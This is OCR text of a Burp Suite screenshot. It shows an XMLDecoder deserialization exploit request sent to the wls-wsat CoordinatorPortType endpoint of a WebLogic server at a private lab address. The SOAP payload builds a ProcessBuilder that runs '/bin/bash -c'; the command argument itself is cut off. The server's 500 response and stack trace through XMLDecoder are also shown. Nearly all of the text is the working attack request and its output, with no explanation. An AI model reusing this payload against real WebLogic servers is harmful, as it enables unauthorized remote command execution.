 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn captcha-killer-modified
1 × ...
Send Cancel < > Target: http://192.168.43.127:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.43.127:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: text/xml
10 Content-Length: 639
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java version="1.4.0" class="java.beans.XMLDecoder">
15 <void class="java.lang.ProcessBuilder">
16 <array class="java.lang.String" length="3">
17 <void index="0">
18 <string>
/bin/bash
</string>
19 </void>
20 <void index="1">
21 <string>
-c
</string>
22 </void>
23 <void index="2">
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 08 Sep 2022 02:23:00 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property
to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java"
line="139" method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="206" method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
? Search... 0 matches
INSPECTOR
Done 5,577 bytes | 1,405 millis